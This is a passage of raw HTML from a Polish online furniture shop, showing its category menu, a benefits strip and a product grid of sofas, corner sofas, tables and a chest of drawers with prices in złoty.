                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div  id="content" class="site-content">


<div  class="container">
  <div  class="row">
  <section class="benefits">
    <div class="single-benefit">
      <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/dostawa.png" alt="Darmowa dostawa wszystkich mebli">
      <span>Darmowa<br> dostawa</span>
    </div>
    <div class="single-benefit">
      <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/produkty.png" alt="ponad 1000 mebli do wyboru">
      <span>Blisko
      1500      <br> produktów</span>
    </div>
    <div class="single-benefit">
      <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/ceny.png" alt="Niskie ceny produktów">
      <span>Hurtowe<br> ceny</span>
    </div>
    <div class="single-benefit">
      <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/raty.png" alt="Wszystkie meble dostępne są w systemie ratalnym">
      <span>Zakupy<br> na raty</span>
    </div>
    <div class="single-benefit">
      <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/platnosci.png" alt="Za zakupy zapłacisz za pomocą szybkich płatności">
      <span>Szybkie<br> płatności</span>
    </div>
  </section>
</div>
</div>
<div  class="home-products">
  <div  class="container">
    <div  class="row">
    <div class="woocommerce columns-4 ">

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/duza-wygodna-kanapa-umbria/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Bardzo duża wygodna kanapa z ogromną powierzchnią spania" decoding="async" fetchpriority="high" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Duża wygodna kanapa z wielką powierzchnią spania UMBRIA 1" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Bardzo duża wygodna kanapa z ogromną powierzchnią spania" decoding="async" fetchpriority="high" srcset="https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2026/01/duza-wygodna-kanapa-z-wielka-powierzchnia-spania-umbria-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Duża wygodna kanapa z wielką powierzchnią spania UMBRIA 1"></noscript><h2 class="woocommerce-loop-product__title">Duża wygodna kanapa z wielką powierzchnią spania UMBRIA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/ogromna-rogowka-modulowa-look/" class="product-grid__product product">
	<img fetchpriority="high" src="https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna, ogromna rogówka modułowa do wypoczynku" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Ogromna rogówka modułowa LOOK 2"><h2 class="woocommerce-loop-product__title">Ogromna rogówka modułowa LOOK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/modna-rogowka-u-lavanto-2/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Modna rogówka U do salonu z funkcją spania" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Modna rogówka U z funkcją spania LaVanto 2 3" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Modna rogówka U do salonu z funkcją spania" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2026/01/modna-rogowka-u-z-funkcja-spania-LaVanto-2-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Modna rogówka U z funkcją spania LaVanto 2 3"></noscript><h2 class="woocommerce-loop-product__title">Modna rogówka U z funkcją spania LaVanto 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix/" class="product-grid__product product">
	<img src="https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik z elektryczną funkcją relax rozkładany do spania" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/09/naroznik-elektryczny-podnozek-z-funkcja-spania-amadeusz-2-mix-meblearkadius_pl-4.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik elektryczny podnóżek z funkcją spania AMADEUSZ 2 MIX 4"><h2 class="woocommerce-loop-product__title">Narożnik elektryczny podnóżek z funkcją spania AMADEUSZ 2 MIX</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/olbrzymi-stol-rozkladany-baron/" class="product-grid__product product">
	<img src="https://meblearkadius.pl/wp-content/uploads/2026/01/olbrzymi-stol-rozkladany-orzech-baron-meblearkadius_pl-10-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Olbrzymi stół rozkładany" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2026/01/olbrzymi-stol-rozkladany-orzech-baron-meblearkadius_pl-10-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2026/01/olbrzymi-stol-rozkladany-orzech-baron-meblearkadius_pl-10-248x165.jpeg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Olbrzymi stół rozkładany orzech 200-350 BARON 5"><h2 class="woocommerce-loop-product__title">Olbrzymi stół rozkładany orzech 200-350 BARON</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2699&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-180-260-hilario/" class="product-grid__product product">
	<img src="https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Fantastyczny stół z marmurowym blatem i awangardowymi nogami" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2-768x513.jpeg 768w, https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2-600x401.jpeg 600w, https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2-64x43.jpeg 64w, https://meblearkadius.pl/wp-content/uploads/2026/01/fantastyczny-stol-rozkladany-z-blatem-bialy-marmur-hilario-meblearkadius_pl-2.jpeg 800w" sizes="(max-width: 336px) 100vw, 336px" title="Fantastyczny stół rozkładany z blatem biały marmur 180-260 HILARIO 6"><h2 class="woocommerce-loop-product__title">Fantastyczny stół rozkładany z blatem biały marmur 180-260 HILARIO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3399&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/komoda-duza-dab-vicenza-154cm-nemesis/" class="product-grid__product product">
	<img src="https://meblearkadius.pl/wp-content/uploads/2025/11/komoda-duza-dab-vicenza-154cm-nemesis-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duża komoda dąb vicenza na czarnych metalowych nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/komoda-duza-dab-vicenza-154cm-nemesis-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/komoda-duza-dab-vicenza-154cm-nemesis-meblearkadius_pl-1-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Komoda duża dąb vicenza 154cm NEMESIS 7"><h2 class="woocommerce-loop-product__title">Komoda duża dąb vicenza 154cm NEMESIS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-regulowana-glebokoscia-siedzisk-revit-1/" class="product-grid__product product">
	<img src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Kremowy narożnik L z regulowaną głębokością siedzisk" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 1 8"><h2 class="woocommerce-loop-product__title">Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/sofa-lukowa-z-jednym-bokiem-aula-5/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wspaniała sofa łukowa z jednym bokiem" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Sofa łukowa z jednym bokiem AULA 5 9" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wspaniała sofa łukowa z jednym bokiem" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/12/sofa-lukowa-z-jednym-bokiem-aula-5-meblearkadius_pl-2.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Sofa łukowa z jednym bokiem AULA 5 9"></noscript><h2 class="woocommerce-loop-product__title">Sofa łukowa z jednym bokiem AULA 5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/sofa-rozkladana-do-spania-dolce/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Cudowna sofa na sprężynach rozkładana do spania codzienego" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Cudowna sofa rozkładana do spania z gniazdem USB DOLCE 10" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Cudowna sofa na sprężynach rozkładana do spania codzienego" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/08/cudowna-sofa-rozkladana-so-spania-dolce-meblearkadius_pl.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Cudowna sofa rozkładana do spania z gniazdem USB DOLCE 10"></noscript><h2 class="woocommerce-loop-product__title">Cudowna sofa rozkładana do spania z gniazdem USB DOLCE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/nowatorski-naroznik-z-funkcja-spania-gravito/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik z funkcją spania z wąskimi bokami i szerokim szezlongiem" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania z wąskimi bokami i szeroką otomaną GRAVITO 11" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik z funkcją spania z wąskimi bokami i szerokim szezlongiem" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-gravito-meblearkadius_pl-1-768x512.jpg 768w, 